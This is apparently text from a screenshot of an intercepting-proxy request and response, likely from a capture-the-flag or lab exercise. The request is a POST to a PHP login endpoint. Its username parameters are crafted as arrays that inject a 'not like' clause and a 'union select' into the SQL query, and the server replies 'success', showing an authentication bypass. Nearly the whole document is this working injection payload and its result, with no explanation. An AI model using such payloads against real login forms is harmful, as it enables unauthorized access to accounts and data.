 Request
Pretty Raw Hex \n
1 POST /public/ HTTP/1.1
2 Host: 8.134.37.86:23309
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 104
10 Origin: http://8.134.37.86:23309
11 Connection: close
12 Referer: http://8.134.37.86:23309/public/index.php
13 Cookie: PHPSESSID=rumfpkl5o3rj05g0jaemkc7tlq
14
15 username[0]=not like&username[1][0]=%%&username[1][1]=233&username[2]=) union
select 1,123#&password=123
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Sep 2021 10:25:41 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 9
8 Connection: close
9 Content-Type: application/json; charset=utf-8
10
11 "success"